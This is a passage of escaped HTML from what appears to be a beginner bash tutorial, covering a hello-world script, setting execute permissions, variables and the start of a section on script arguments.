font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ ls -la myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E-rw-r--r-- 1 user user 33 Aug\u0026nbsp; 8 21:47 myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELet’s view its contents:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cat \/tmp\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eecho 'hello world!'\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ENext, we need to set executable permissions:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ chmod +x \/tmp\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ ls -la myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-rwxr-xr-x 1 user user 33 Aug\u0026nbsp; 8 21:48 \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emyscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAnd finally execute it:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ .\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003EHello World!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ECool.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003EVariables\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn every programming language, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebash\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E is not an exclusion, we can make some dynamic programs with use of variables.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EVariables are some kind of containers, that are used to store information in computer’s memory, and allow us to access that information by some label.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELook at the code below:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evar1=\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Hello World!\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var1\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThis bash script will print out variable contents\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAssignment direction is from the right to the left\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EValue: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHello World!\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E is being assigned to variable name: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evar1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"2\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThere are no spaces between \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E=\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (equal sign) and variable name and value\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVariable is accessible by prepending \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E character to the variable name\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EWe can reassign a variable:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evar1=\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Hello World!\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var1\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evar1=\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Other value\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var1\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter this manipulation, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var1\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E will hold the string: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EOther Value\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EScript Arguments\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIt is possible to pass some arguments to the script:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cat \/tmp\/script2.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eecho \"This is argument 